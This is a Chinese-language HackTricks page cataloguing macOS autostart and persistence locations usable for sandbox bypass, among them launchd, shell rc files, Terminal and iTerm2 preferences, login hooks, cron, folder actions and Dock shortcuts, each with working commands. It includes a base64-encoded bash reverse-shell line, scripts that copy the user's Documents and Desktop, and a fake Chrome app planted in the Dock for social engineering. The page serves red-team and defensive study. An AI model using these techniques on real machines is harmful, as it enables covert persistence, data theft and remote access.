57 KiB
macOS自动启动
☁️ HackTricks云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一家网络安全公司工作吗?你想在HackTricks中看到你的公司广告吗?或者你想获得PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入💬 Discord群组 或 Telegram群组 或 关注我在Twitter上的🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。
本节内容主要基于博客系列Beyond the good ol' LaunchAgents,目标是添加更多的自动启动位置(如果可能的话),指出哪些技术在最新版本的macOS(13.4)上仍然有效,并指定所需的权限。
沙盒绕过
{% hint style="success" %} 在这里,您可以找到用于绕过沙盒的启动位置,通过将其写入文件并等待一个非常常见的操作、一段时间或通常可以在沙盒内执行的操作,而无需需要root权限。 {% endhint %}
Launchd
- 用于绕过沙盒:✅
位置
/Library/LaunchAgents- 触发器:重启
- 需要Root权限
/Library/LaunchDaemons- 触发器:重启
- 需要Root权限
/System/Library/LaunchAgents- 触发器:重启
- 需要Root权限
/System/Library/LaunchDaemons- 触发器:重启
- 需要Root权限
~/Library/LaunchAgents- 触发器:重新登录
~/Library/LaunchDemons- 触发器:重新登录
描述和利用
launchd是在启动时由OS X内核执行的第一个进程,也是在关机时最后一个完成的进程。它应该始终具有PID 1。此进程将读取和执行在以下ASEP plists中指定的配置:
/Library/LaunchAgents:由管理员安装的每个用户代理/Library/LaunchDaemons:由管理员安装的系统级守护程序/System/Library/LaunchAgents:由Apple提供的每个用户代理。/System/Library/LaunchDaemons:由Apple提供的系统级守护程序。
当用户登录时,位于/Users/$USER/Library/LaunchAgents和/Users/$USER/Library/LaunchDemons的plists将以登录用户的权限启动。
代理和守护程序的主要区别在于代理在用户登录时加载,而守护程序在系统启动时加载(因为有一些服务(如ssh)需要在任何用户访问系统之前执行)。此外,代理可以使用GUI,而守护程序需要在后台运行。
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
有些情况下,需要在用户登录之前执行代理程序,这些被称为PreLoginAgents。例如,这在登录时提供辅助技术时非常有用。它们也可以在/Library/LaunchAgents中找到(参见这里的示例)。
{% hint style="info" %}
新的守护程序或代理程序配置文件将在下次重启后加载,或使用launchctl load <target.plist>命令加载。也可以使用launchctl -F <file>加载没有扩展名的.plist文件(但这些plist文件在重启后不会自动加载)。
也可以使用launchctl unload <target.plist>命令卸载(指向它的进程将被终止)。
为了确保没有任何东西(如覆盖)阻止代理程序或守护程序运行,请运行:sudo launchctl load -w /System/Library/LaunchDaemos/com.apple.smdb.plist
{% endhint %}
列出当前用户加载的所有代理程序和守护程序:
launchctl list
shell启动文件
写作:https://theevilbit.github.io/beyond/beyond_0001/
写作(xterm):https://theevilbit.github.io/beyond/beyond_0018/
- 用于绕过沙盒的有用方法:✅
位置
~/.zshrc,~/.zlogin,~/.zshenv,~/.zprofile- 触发条件:使用zsh打开终端
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- 触发条件:使用zsh打开终端
- 需要root权限
~/.zlogout- 触发条件:使用zsh退出终端
/etc/zlogout- 触发条件:使用zsh退出终端
- 需要root权限
- 可能还有其他位置:
man zsh ~/.bashrc- 触发条件:使用bash打开终端
/etc/profile(未成功)~/.profile(未成功)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- 触发条件:预计与xterm一起触发,但未安装,即使安装后也会出现此错误:xterm:
DISPLAY is not set
描述和利用
当我们的shell环境(如zsh或bash)启动时,会执行shell启动文件。现在,macOS默认使用/bin/zsh,每当我们打开Terminal或通过SSH连接到设备时,我们都会进入这个shell环境。bash和sh仍然可用,但必须明确启动。
我们可以使用**man zsh**阅读zsh的man页面,其中有关于启动文件的详细描述。
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
重新打开的应用程序
{% hint style="danger" %} 配置指定的利用方式并注销、登录或者重新启动并不能让我执行该应用程序。(该应用程序没有被执行,可能需要在执行这些操作时保持运行状态) {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0021/
- 有用于绕过沙盒的方法:✅
位置
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- 触发条件:重新启动时重新打开应用程序
描述和利用方式
所有要重新打开的应用程序都在 plist 文件 ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist 中。
因此,要让重新打开的应用程序启动你自己的应用程序,你只需要将你的应用程序添加到列表中。
可以通过列出该目录或使用 ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}' 命令来找到 UUID。
要检查将要重新打开的应用程序,可以执行以下操作:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
要将应用程序添加到此列表中,您可以使用以下方法:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
终端偏好设置
- 用于绕过沙盒的有用设置:✅
位置
~/Library/Preferences/com.apple.Terminal.plist- 触发器:打开终端
描述和利用
在**~/Library/Preferences中存储了用户在应用程序中的偏好设置。其中一些偏好设置可以包含配置以执行其他应用程序/脚本**。
例如,终端可以在启动时执行一个命令:

这个配置在文件**~/Library/Preferences/com.apple.Terminal.plist**中反映如下:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
所以,如果系统中终端的偏好设置的plist文件可以被覆盖,那么可以使用open功能来打开终端并执行该命令。
您可以通过命令行添加此功能:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
终端脚本
- 用于绕过沙盒的有用工具:✅
位置
- 任何地方
- 触发器:打开终端
描述和利用
如果你创建一个**.terminal**脚本并打开它,终端应用程序将自动调用执行其中指定的命令。如果终端应用程序具有某些特殊权限(如TCC),你的命令将以这些特殊权限运行。
尝试一下:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
{% hint style="danger" %} 如果终端具有完全磁盘访问权限,它将能够完成该操作(请注意,执行的命令将在终端窗口中可见)。 {% endhint %}
音频插件
Writeup: https://theevilbit.github.io/beyond/beyond_0013/
Writeup: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
位置
/Library/Audio/Plug-Ins/HAL- 需要 root 权限
- 触发条件:重新启动 coreaudiod 或计算机
/Library/Audio/Plug-ins/Components- 需要 root 权限
- 触发条件:重新启动 coreaudiod 或计算机
~/Library/Audio/Plug-ins/Components- 触发条件:重新启动 coreaudiod 或计算机
/System/Library/Components- 需要 root 权限
- 触发条件:重新启动 coreaudiod 或计算机
描述
根据之前的写作,可以编译一些音频插件并加载它们。
QuickLook 插件
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
- 用于绕过沙箱的有用工具:✅
位置
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/AppNameHere/Contents/Library/QuickLook/~/Applications/AppNameHere/Contents/Library/QuickLook/
描述和利用
当你触发文件的预览(在 Finder 中选择文件后按下空格键)并且安装了支持该文件类型的插件时,可以执行 QuickLook 插件。
可以编译自己的 QuickLook 插件,将其放置在上述位置之一以加载它,然后转到支持的文件并按下空格键来触发它。
登录/注销钩子
{% hint style="danger" %} 对我来说这行不通,无论是使用用户 LoginHook 还是 root LogoutHook {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0022/
用于绕过沙箱的有用工具:✅
位置
- 您需要能够执行类似
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh的命令 - 位于
~/Library/Preferences/com.apple.loginwindow.plist
它们已被弃用,但可用于在用户登录时执行命令。
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
这个设置存储在 /Users/$USER/Library/Preferences/com.apple.loginwindow.plist 文件中。
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
要删除它:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
root用户的启动位置存储在**/private/var/root/Library/Preferences/com.apple.loginwindow.plist**
条件沙盒绕过
{% hint style="success" %} 在这里,您可以找到用于绕过沙盒的启动位置,它允许您通过将其写入文件并期望不常见的条件,如特定的已安装程序、"不常见"的用户操作或环境来执行某些操作。 {% endhint %}
Cron
Writeup: https://theevilbit.github.io/beyond/beyond_0004/
- 用于绕过沙盒的有用性: ✅
- 但是,您需要能够执行
crontab二进制文件 - 或者是root用户
位置
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- 直接写入访问需要root权限。如果您可以执行
crontab <file>,则不需要root权限 - 触发器: 取决于cron作业
描述和利用
使用以下命令列出当前用户的cron作业:
crontab -l
您还可以在**/usr/lib/cron/tabs/和/var/at/tabs/**(需要root权限)中查看用户的所有cron作业。
在MacOS中,可以找到以特定频率执行脚本的几个文件夹:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
在这里,您可以找到常规的cron作业、at作业(不常用)和周期性作业(主要用于清理临时文件)。例如,可以使用periodic daily来执行每日周期性作业。
要以编程方式添加用户cron作业,可以使用:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Writeup: https://theevilbit.github.io/beyond/beyond_0002/
- 用于绕过沙盒的有用工具:✅
位置
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- 触发条件: 打开 iTerm
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- 触发条件: 打开 iTerm
~/Library/Preferences/com.googlecode.iterm2.plist- 触发条件: 打开 iTerm
描述与利用
存储在 ~/Library/Application Support/iTerm2/Scripts/AutoLaunch 中的脚本将被执行。例如:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
脚本 ~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt 也将被执行:
do shell script "touch /tmp/iterm2-autolaunchscpt"
iTerm2偏好设置位于**~/Library/Preferences/com.googlecode.iterm2.plist,可以在iTerm2终端打开时指示要执行的命令**。
可以在iTerm2设置中配置此设置:

命令会反映在偏好设置中:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
您可以使用以下命令设置要执行的命令:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} 很有可能有其他方法可以滥用iTerm2的偏好设置来执行任意命令。 {% endhint %}
xbar
Writeup: https://theevilbit.github.io/beyond/beyond_0007/
- 有用于绕过沙盒的功能:✅
- 但需要安装xbar
位置
~/Library/Application\ Support/xbar/plugins/- 触发器:一旦执行xbar
Hammerspoon
Writeup: https://theevilbit.github.io/beyond/beyond_0008/
有用于绕过沙盒的功能:✅
- 但需要安装Hammerspoon
位置
~/.hammerspoon/init.lua- 触发器:一旦执行hammerspoon
描述
Hammerspoon 是一款自动化工具,允许通过LUA脚本语言进行macOS脚本编写。我们甚至可以嵌入完整的AppleScript代码以及运行shell脚本。
该应用程序寻找一个名为~/.hammerspoon/init.lua的单个文件,并在启动时执行该脚本。
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("id > /tmp/hs.txt")
EOF
SSHRC
写作:https://theevilbit.github.io/beyond/beyond_0006/
- 用于绕过沙盒的有用工具:✅
- 但需要启用和使用ssh
位置
~/.ssh/rc- 触发条件:通过ssh登录
/etc/ssh/sshrc- 需要root权限
- 触发条件:通过ssh登录
描述和利用
默认情况下,除非在/etc/ssh/sshd_config中设置了PermitUserRC no,当用户通过SSH登录时,脚本/etc/ssh/sshrc和~/.ssh/rc将被执行。
描述
如果安装了流行的程序xbar,可以在**~/Library/Application\ Support/xbar/plugins/**中编写一个shell脚本,当xbar启动时将被执行:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
登录项
写作:https://theevilbit.github.io/beyond/beyond_0003/
- 用于绕过沙盒的有用工具:✅
- 但需要使用参数执行
osascript
位置
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- 触发器: 登录
- 利用负载存储调用
osascript /var/db/com.apple.xpc.launchd/loginitems.501.plist- 触发器: 登录
- 需要 root 权限
描述
在系统偏好设置 -> 用户与群组 -> 登录项 中,您可以找到用户登录时要执行的项目。
可以通过命令行列出、添加和删除它们:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
这些项目存储在文件**~/Library/Application Support/com.apple.backgroundtaskmanagementagent**中。
登录项也可以使用API SMLoginItemSetEnabled来指示,该API将配置存储在**/var/db/com.apple.xpc.launchd/loginitems.501.plist**中。
将ZIP文件作为登录项
(请参阅有关登录项的上一节,这是一个扩展)
如果将ZIP文件存储为登录项,则**Archive Utility将打开它,如果ZIP文件例如存储在~/Library中,并且包含了带有后门的文件夹LaunchAgents/file.plist,那么该文件夹将被创建(默认情况下不存在),并且plist将被添加,因此下次用户再次登录时,将执行plist中指定的后门**。
另一个选项是在用户主目录下创建文件**.bash_profile和.zshenv**,因此如果LaunchAgents文件夹已经存在,此技术仍将起作用。
At
写作:https://theevilbit.github.io/beyond/beyond_0014/
位置
- 需要执行
at并且必须启用
描述
“At tasks”用于在特定时间安排任务。
这些任务与cron不同,它们是一次性任务,在执行后会被删除。但是,它们将在系统重启后保留,因此不能将其排除为潜在威胁。
默认情况下,它们是禁用的,但root用户可以使用以下命令启用它们:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
这将在1小时内创建一个文件:
echo "echo 11 > /tmp/at.txt" | at now+1
使用 atq 命令来检查作业队列:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
上面我们可以看到两个已计划的任务。我们可以使用 at -c JOBNUMBER 命令打印任务的详细信息。
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} 如果未启用 AT 任务,则创建的任务将不会被执行。 {% endhint %}
作业文件可以在 /private/var/at/jobs/ 找到。
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
文件名包含队列、作业编号和计划运行时间。例如,让我们看看a0001a019bdcd2。
a- 这是队列0001a- 十六进制的作业编号,0x1a = 26019bdcd2- 十六进制的时间。它表示自纪元以来经过的分钟数。0x019bdcd2在十进制中是26991826。如果我们将其乘以60,我们得到1619509560,即GMT: 2021年4月27日,星期二7:46:00。
如果我们打印作业文件,我们会发现它包含了我们使用at -c得到的相同信息。
文件夹操作
Writeup: https://theevilbit.github.io/beyond/beyond_0024/
Writeup: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- 用于绕过沙箱:✅
- 但您需要能够使用参数调用osascript并能够配置文件夹操作
位置
/Library/Scripts/Folder Action Scripts- 需要root权限
- 触发器:访问指定的文件夹
~/Library/Scripts/Folder Action Scripts- 触发器:访问指定的文件夹
描述和利用
当附加了文件夹操作的文件夹添加或删除项目,或者打开、关闭、移动或调整其窗口时,将执行文件夹操作脚本:
- 通过Finder UI打开文件夹
- 向文件夹添加文件(可以通过拖放或甚至在终端的shell提示符中完成)
- 从文件夹中删除文件(可以通过拖放或甚至在终端的shell提示符中完成)
- 通过UI导航离开文件夹
有几种实现方式:
- 使用Automator程序创建一个文件夹操作工作流文件(.workflow)并将其安装为服务。
- 右键单击文件夹,选择“文件夹操作设置...”,“运行服务”,并手动附加脚本。
- 使用OSAScript向
System Events.app发送Apple Event消息,以编程方式查询和注册新的“文件夹操作”。
- 这是使用OSAScript发送Apple Event消息到
System Events.app实现持久性的方法
将执行以下脚本:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
使用以下命令编译:osacompile -l JavaScript -o folder.scpt source.js
然后执行以下脚本以启用文件夹操作,并将先前编译的脚本附加到文件夹 /users/username/Desktop:
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
使用以下命令执行脚本:osascript -l JavaScript /Users/username/attach.scpt
- 这是通过GUI实现持久性的方法:
将执行以下脚本:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
使用以下命令进行编译:osacompile -l JavaScript -o folder.scpt source.js
将其移动到:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
然后,打开Folder Actions Setup应用程序,选择要监视的文件夹,并在您的情况下选择**folder.scpt**(在我的情况下,我称其为output2.scp):

现在,如果您使用Finder打开该文件夹,您的脚本将被执行。
此配置存储在以base64格式存储的plist中,位于**~/Library/Preferences/com.apple.FolderActionsDispatcher.plist**。
现在,让我们尝试在没有GUI访问权限的情况下准备此持久性:
- **将
~/Library/Preferences/com.apple.FolderActionsDispatcher.plist**复制到/tmp进行备份:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- 删除您刚刚设置的文件夹操作:

现在,我们有了一个空的环境
- 复制备份文件:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - 打开Folder Actions Setup.app以使用此配置:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} 对我来说,这没有起作用,但这是写作的说明:( {% endhint %}
Spotlight Importers
写作:https://theevilbit.github.io/beyond/beyond_0011/
- 用于绕过沙箱:🟠
- 但您将进入一个新的沙箱
位置
/Library/Spotlight~/Library/Spotlight
描述
您最终将进入一个严格的沙箱,因此您可能不想使用此技术。
Dock快捷方式
写作:https://theevilbit.github.io/beyond/beyond_0027/
- 用于绕过沙箱:✅
- 但您需要在系统中安装一个恶意应用程序
位置
~/Library/Preferences/com.apple.dock.plist- 触发器:当用户单击Dock中的应用程序时
描述和利用
出现在Dock中的所有应用程序都在plist文件中指定:~/Library/Preferences/com.apple.dock.plist
只需使用以下命令即可添加一个应用程序:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
通过一些社交工程,你可以在dock中冒充例如Google Chrome,并实际执行你自己的脚本:
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
颜色选择器
写作:https://theevilbit.github.io/beyond/beyond_0017
